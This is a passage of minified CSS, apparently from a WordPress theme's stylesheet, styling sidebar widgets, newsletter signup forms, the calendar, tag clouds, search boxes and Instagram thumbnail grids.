.widget.penci-block_7,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_10,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_11,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_15,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_16,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_23,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_25,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-3,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-4,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-5,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-6{padding-bottom:0;overflow-y:hidden}.site-main .widget .penci-block-heading{margin-top:-20px}.site-main .widget.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.site-footer .widget-title+ul{border-color:#313131}.widget_display_stats dt,.widget_display_stats dd{margin-left:0;margin-right:0;margin-bottom:10px;display:inline-block;color:#111;font-weight:600}.widget_display_stats dt{clear:both;width:70%;float:left}.widget_display_stats dd{text-align:right;width:30%;float:right}.bbp_widget_login h4{margin-bottom:0;line-height:1;font-size:14px}.bbp_widget_login .logout-link{background:transparent;border:0;text-transform:none;font-size:13px;padding-top:0;padding-bottom:0;margin-top:10px}.bbp_widget_login fieldset{border:0;margin:0;padding:0}.bbp_widget_login .bbp-username input,.bbp_widget_login .bbp-email input,.bbp_widget_login .bbp-password input{width:100%}.bbp_widget_login .user-submit{width:100%;line-height:26px}.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{text-align:right;width:100%}.widget_bp_core_login_widget #bp-login-widget-user-login,.widget_bp_core_login_widget #bp-login-widget-user-pass,.widget_bp_core_login_widget #bp-login-widget-submit{width:100%}.widget_bp_core_login_widget #bp-login-widget-submit{line-height:26px}.widget ul{list-style:none;padding-left:0}.widget ul ul{padding-top:0;margin-top:0;padding-left:20px}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.site-footer .widget ul li{color:#fff}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.widget a:hover{color:#3f51b5;text-decoration:none}.widget.widget_archive label.screen-reader-text,.widget.widget_categories label.screen-reader-text{display:none}.footer-subscribe{text-align:center;padding:50px 10px 40px;background:#fff}.penci-header-signup-form{display:block}.penci-header-signup-form .penci-block-vc{background:transparent}.penci-header-signup-form .penci-mailchimp{padding-top:20px;padding-bottom:20px}.penci-header-signup-form-fullwidth,.penci-header-signup-form-default .penci-mailchimp{background:#fff}.penci-header-signup-form h4.header-signup-form,.footer-subscribe h4.footer-subscribe-title{font-size:32px;letter-spacing:0;text-transform:none;margin-bottom:18px;line-height:1.3;text-align:center;color:#111}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.site-footer .mc4wp-form{color:#fff}.mc4wp-form>.mc4wp-form-fields>p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields>p{margin-bottom:20px}.widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"],.mc4wp-form input[type="number"],.mc4wp-form input[type="date"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form>form>p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .mc4wp-form-fields>p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-2 .mc4wp-form{margin-left:auto;margin-right:auto;text-align:center}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mdes{font-size:18px;font-style:italic;line-height:1.5;max-width:720px;display:block;clear:both;text-align:center;margin-bottom:23px;margin-left:auto;margin-right:auto}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mname{display:none}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail{display:inline-block;width:100%;max-width:390px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .msubmit{display:inline-block;width:140px;margin-left:10px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{background:none;border-radius:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;padding-top:0;padding-bottom:0;height:48px;line-height:48px;font-size:14px;margin:0;max-width:400px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{border-radius:0;height:48px;line-height:48px;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin:0 0 20px;width:100%;max-width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form>form{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type{padding-right:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:first-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:first-of-type{max-width:500px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"]{margin:0;margin-right:20px;padding-top:8px;padding-bottom:8px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{padding:0 15px;line-height:36px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{margin-top:15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p{display:block;max-width:100%!important;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{text-align:center}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert p{margin:0}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"],.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{height:60px;line-height:60px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .memail{width:450px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{border-top-left-radius:30px;border-bottom-left-radius:30px;padding-left:30px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{max-width:150px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"]{border-top-right-radius:30px;border-bottom-right-radius:30px}@media screen and (max-width:1160px){.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p{display:block;max-width:100%!important;text-align:center;padding:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type{margin-bottom:0}}@media screen and (max-width:768px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}}@media screen and (max-width:480px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{max-width:100%}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin-top:10px}}#wp-calendar{width:100%;margin-bottom:0}#wp-calendar caption{text-align:right;color:#777;font-size:14px;font-size:1.4rem;margin-top:-3px;margin-bottom:15px;font-weight:700}#wp-calendar thead{font-size:12px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:transparent;border:1px solid #fff;text-align:center;padding:8px}.site-footer #wp-calendar tbody td{background:transparent}#wp-calendar tbody td a{font-weight:700;color:#222}.site-footer #wp-calendar tbody td a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:11px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding-top:15px}#wp-calendar tfoot td{padding:0;border:0}#wp-calendar thead th{padding-bottom:10px;text-align:center}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget select{padding:2px;line-height:40px;height:40px;vertical-align:middle;border-spacing:0;clear:both;margin:0;font-size:14px;font-size:1.4rem;width:100%;max-width:360px;outline:none;background:transparent}.site-footer .widget select{color:#fff}.site-footer .widget select option{color:#111}.widget.widget_display_topics>ul:after,.widget.widget_display_views>ul:after,.widget.widget_display_forums>ul:after,.widget.widget_layered_nav>ul:after,.widget.widget_product_categories>ul:after,.widget.widget_categories>ul:after,.widget.widget_archive>ul:after,.widget.widget_pages>ul:after,.widget.widget_meta>ul:after{content:'';display:block;clear:both}.widget.widget_display_topics>ul>li:first-child a,.widget.widget_display_views>ul>li:first-child a,.widget.widget_display_forums>ul>li:first-child a,.widget.widget_layered_nav>ul>li:first-child a,.widget.widget_product_categories>ul>li:first-child a,.widget.widget_categories>ul>li:first-child a,.widget.widget_archive>ul>li:first-child a,.widget.widget_pages>ul>li:first-child a,.widget.widget_meta>ul>li:first-child a{padding-top:0}.widget.widget_display_topics li>ul,.widget.widget_display_topics li>ol,.widget.widget_display_views li>ul,.widget.widget_display_views li>ol,.widget.widget_display_forums li>ul,.widget.widget_display_forums li>ol,.widget.widget_layered_nav li>ul,.widget.widget_layered_nav li>ol,.widget.widget_product_categories li>ul,.widget.widget_product_categories li>ol,.widget.widget_categories li>ul,.widget.widget_categories li>ol,.widget.widget_archive li>ul,.widget.widget_archive li>ol,.widget.widget_pages li>ul,.widget.widget_pages li>ol,.widget.widget_meta li>ul,.widget.widget_meta li>ol{margin-bottom:0}.widget.widget_display_topics ul ul,.widget.widget_display_views ul ul,.widget.widget_display_forums ul ul,.widget.widget_layered_nav ul ul,.widget.widget_product_categories ul ul,.widget.widget_categories ul ul,.widget.widget_archive ul ul,.widget.widget_pages ul ul,.widget.widget_meta ul ul{padding-top:5px;margin-top:6px}.widget.widget_display_topics li,.widget.widget_display_views li,.widget.widget_display_forums li,.widget.widget_layered_nav li,.widget.widget_product_categories li,.widget.widget_categories li,.widget.widget_archive li,.widget.widget_pages li,.widget.widget_meta li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_display_topics li a,.widget.widget_display_views li a,.widget.widget_display_forums li a,.widget.widget_layered_nav li a,.widget.widget_product_categories li a,.widget.widget_categories li a,.widget.widget_archive li a,.widget.widget_pages li a,.widget.widget_meta li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_display_topics li .category-item-count,.widget.widget_display_views li .category-item-count,.widget.widget_display_forums li .category-item-count,.widget.widget_layered_nav li .category-item-count,.widget.widget_product_categories li .category-item-count,.widget.widget_categories li .category-item-count,.widget.widget_archive li .category-item-count,.widget.widget_pages li .category-item-count,.widget.widget_meta li .category-item-count{float:right}.widget.widget_layered_nav a+ul,.widget.widget_product_categories a+ul{margin-top:20px}.widget.widget_nav_menu .menu:after{content:'';display:block;clear:both}.widget.widget_nav_menu .menu>li:first-child a{padding-top:0}.widget.widget_nav_menu .menu>li:last-child a{padding-bottom:0}.widget.widget_nav_menu li>ul,.widget.widget_nav_menu li>ol{margin-bottom:10px}.widget.widget_nav_menu li{text-align:right;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:2px;clear:both}.widget.widget_nav_menu li a{line-height:inherit;float:left;position:relative;text-align:left;padding-top:5px;padding-bottom:5px}.widget.widget_nav_menu li .fa{padding-right:5px}.widget.widget_display_replies>ul:after{content:'';display:block;clear:both}.widget.widget_display_replies>ul>li:first-child a{padding-top:0}.widget.widget_display_replies>ul>li:last-child a{padding-bottom:0}.widget.widget_display_replies li>ul,.widget.widget_display_replies li>ol{margin-bottom:10px}.widget.widget_display_replies a{color:#000;font-weight:500}.widget.widget_display_replies li{line-height:2.14}.widget.widget_display_replies .bbp-author-avatar{padding-top:0;padding-bottom:0}.widget.widget_display_replies div{font-weight:400;color:#888;line-height:1.3;margin-bottom:10px;font-size:13px}.widget.widget_display_views>ul{margin-top:20px}.widget.widget_display_views .penci-block-heading>ul{margin-top:0}.widget.bbp_widget_login>.bbp-logged-in{margin-top:20px}.widget.bbp_widget_login .penci-block-heading>.bbp-logged-in{margin-top:0}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.site-footer .widget .search-form .search-field{background:transparent}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.site-footer .widget .search-form .search-submit{color:#888}.site-footer .widget .search-form .search-submit:hover{color:#fff}.widget .woocommerce-product-search{position:relative}.widget .woocommerce-product-search .search-field{width:100%}.site-footer .widget .woocommerce-product-search .search-field{background:transparent}.widget .woocommerce-product-search button[type="submit"]{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131;text-indent:-9999px}.site-footer .widget .woocommerce-product-search button[type="submit"]{color:#888}.site-footer .widget .woocommerce-product-search button[type="submit"]:hover{color:#fff}.widget #bbp-search-form{position:relative}.widget #bbp-search-form #bbp_search{width:100%;background:transparent url(../../../../../../themes/pennews/images/searchsubmit.png) no-repeat 94% 11px}.widget #bbp-search-form #bbp_search_submit{display:none}.penci_dis_padding_bw .widget .penci-block-heading>.search-form{margin-top:0}.widget_search .widget-title{border-bottom:0}.widget .tagcloud{margin-bottom:-5px}.widget .tagcloud a{text-transform:uppercase;background:#fff;color:#888;padding:0 12px;margin-right:1px;margin-bottom:5px;display:inline-block;background:none;border:1px solid #ececec;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;outline:none;font-weight:700;line-height:2.2}.widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.site-footer .widget .tagcloud a{background-color:#666;border-color:#666}.site-footer .widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.widget.widget_recent_entries li,.widget.widget_recent_comments li,.widget.widget_meta li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.site-footer .widget.widget_recent_entries li,.site-footer .widget.widget_recent_comments li,.site-footer .widget.widget_meta li{border-color:#313131}.widget.widget_recent_entries li a,.widget.widget_recent_comments li a,.widget.widget_meta li a{font-weight:600}.widget.widget_recent_entries li:last-child,.widget.widget_recent_comments li:last-child,.widget.widget_meta li:last-child{border-bottom:0}.widget.widget_recent_entries .post-date{font-size:12px;font-size:1.2rem;color:#999;margin-top:5px;display:block}.penci-insta-thumb .no-bullet,.pllexislider .no-bullet{list-style:none;margin:0;padding:0;clear:both}.instagram-item-thumbs,.instagram-item-slider{position:relative;display:block}.penci-block-vc .penci-insta-thumb{margin-bottom:20px}.penci-block-vc.widget .penci-insta-thumb{margin-bottom:0}.penci-insta-video-type{position:absolute;width:36px;height:36px;line-height:32px;box-sizing:border-box;text-align:center;display:inline-block;margin-top:-18px;margin-left:-18px;top:50%;left:50%;border:2px solid #fff;border-radius:50%;color:#fff;background:rgba(0,0,0,.5);font-size:15px;z-index:2}.penci-insta-video-type i{margin-left:2px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type,.penci-insta-video-type.penci-insta-video-small{width:24px;height:24px;line-height:22px;margin-top:-12px;margin-left:-12px;border:1px solid #fff;font-size:11px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type i,.penci-insta-video-type.penci-insta-video-small i{margin-left:1px}.penci-insta-profile{position:relative}.penci-insta-profile .penci-insta-profile-image{width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:15px}.penci-insta-profile .penci-insta-meta{padding-top:4px;font-size:13px;color:#000;position:static}.penci_dark_layout .penci-insta-profile .penci-insta-meta{color:inherit}.penci-insta-profile .penci-insta-user h4{font-size:18px;font-weight:600;line-height:26px;text-overflow:ellipsis;white-space:nowrap;color:inherit}.penci-insta-profile .penci-insta-followers span{font-weight:600}.penci-insta-profile .penci-insta-button{position:absolute;right:0;padding:0 13px;font-size:13px;transition:all .3s;height:28px;line-height:28px;top:50%;margin-top:-14px;text-transform:none;color:#fff;border:none}.penci-insta-profile .penci-insta-button:hover{color:#fff}.footer__sidebars .penci-insta-profile .penci-insta-meta{color:#fff}.widget.penci-instagram .penci-insta-profile .penci-insta-profile-image,.penci-block-instagram.penci-vc-column-1 .penci-insta-profile .penci-insta-profile-image{width:50px;height:50px;border-radius:50px;margin-right:10px}.penci-insta-datacontainer{position:absolute;color:#fff;left:0;opacity:0;visibility:hidden;bottom:0;width:100%;text-shadow:0 0 3px rgba(0,0,0,.5);background:rgba(0,0,0,.4);padding:10px 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;transition:all .3s}.penci-insta-datacontainer .penci-insta-username{text-decoration:none;display:inline-block}.penci-insta-datacontainer .penci-insta-username span{font-weight:700}.penci-insta-datacontainer .penci-insta-time{float:right;display:inline-block;text-align:right}.penci-insta-datacontainer .penci-insta-caption{line-height:normal;margin-top:5px;margin-bottom:5px;display:block;clear:both;font-size:12px}.penci-insta-thumb .penci-owl-carousel-slider .penci-image-holder:after{content:none}.penci-insta-thumb:hover .penci-insta-datacontainer{opacity:1;visibility:visible}.penci-insta-thumb.penci-insta-vertical .penci-image-holder:before{padding-top:125%}.penci-insta-thumb.penci-insta-square .penci-image-holder:before{padding-top:100%}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev{top:10px;right:54px;margin-top:0;left:auto}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next{top:10px;right:10px;margin-top:0}.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.7}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-insta-thumb ul.thumbnails{list-style:none;font-size:0;margin-left:-2.5%}.penci-insta-thumb ul.thumbnails.no-border{margin-left:0}.penci-insta-thumb ul.thumbnails li{display:inline-block;padding:0;margin:0 0 2.5% 2.5%;background:none;border:0;vertical-align:top;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.penci-insta-thumb ul.thumbnails.no-border li{margin:0}.penci-insta-thumb ul.thumbnails li img{max-width:100%!important;height:auto!important;margin:0!important;border:0!important;vertical-align:top}.penci-insta-thumb ul.thumbnails li a{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.penci-insta-thumb .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.penci-insta-thumb{margin:-2px -2px 0}.penci-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{padding:2px}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails.no-border li a{padding:0}.penci-insta-thumb ul.thumbnails.no-border li a:after{top:0;left:0;bottom:0;right:0}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails{margin:0}.penci-insta-thumb ul.thumbnails.penci_col_2 li{width:50%!important}.penci-insta-thumb ul.thumbnails.penci_col_3 li{width:33.3333%!important}.penci-insta-thumb ul.thumbnails.penci_col_4 li{width:25%!important}.penci-insta-thumb ul.thumbnails.penci_col_5 li{width:20%!important}.penci-insta-thumb ul.thumbnails.penci_col_6 li{width:16.6666667%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li{width:14.28%!important}.penci-insta-thumb ul.thumbnails.penci_col_8 li{width:12.5%!important}.penci-insta-thumb ul.thumbnails.penci_col_9 li{width:11.11%!important}.penci-insta-thumb ul.thumbnails.penci_col_10 li{width:11%!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title>span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .penci-insta-thumb{position:relative;z-index:1}.footer-instagram .penci-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;width:100%;vertical-align:top}.penci-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails>li,.penci-insta-thumb ul>li{width:32%!important}.instag ul li,.penci-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-time,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-username,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-caption{line-height:1.5}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.widget-area .thumbnails.no-border 